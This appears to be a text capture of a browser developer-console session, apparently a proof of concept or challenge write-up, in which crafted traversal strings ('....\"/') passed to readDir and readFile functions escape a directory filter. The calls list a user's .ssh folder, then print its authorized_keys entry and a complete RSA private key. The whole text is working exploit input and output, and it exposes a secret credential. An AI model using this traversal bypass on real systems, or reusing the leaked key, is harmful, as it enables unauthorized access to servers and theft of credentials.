 Inspector Console Debugger Style Editor Performance Memory Network Storage Scratchpad
Filter output Persist Logs
JSON.parse(readDir('....\"/....\"/....\"/home/nobody/.ssh'))
(5) […]
0: "."
1: ".."
2: ".monitor"
3: "authorized_keys"
4: "known_hosts"
length: 5
__proto__: Array []
JSON.parse(readFile('....\"/....\"/....\"/home/nobody/.ssh/authorized_keys')).file
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzuzK0MT740dpYH17403dXm3UM/VNgdz7ijwPfraXk3B/oKmWZHgkfqfg1xx2bVlT6oHvuWLxk6/KYG0gRjgWbTtfg+q3jN40F+opaQ5zJXVMtbp
/zuzQVkGFgCLMas014suEHUhkiOkNUlRtJcbqzZzECV7XhyP6mcSJFOzIyKrWckJJ0YJz+A2lb8AA0g3i9b0qyUuqIAQMl9yFjnmwInnXrZj34jXHOoXx71vXbBVeKu82jw8sacUlXDpIeGY8my572+
MAh4f6f7leRtzz/qlx6jCqz26NGQ3Mf1PWUmrgXHVW+L3cNqrdtnd2EghZpZp+arOD6NJOFJY4jBHvf monitor@waldo"
JSON.parse(readFile('....\"/....\"/....\"/home/nobody/.ssh/.monitor')).file
"-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl
mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f
87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS
dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN
o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V
vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU
vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6
pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5
8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q
1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7
VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS
dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO
v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr
xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY
qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI
yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1
/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU
LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/
lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp
w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9
1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT
rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr
X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2
DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla
W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=
-----END RSA PRIVATE KEY-----
"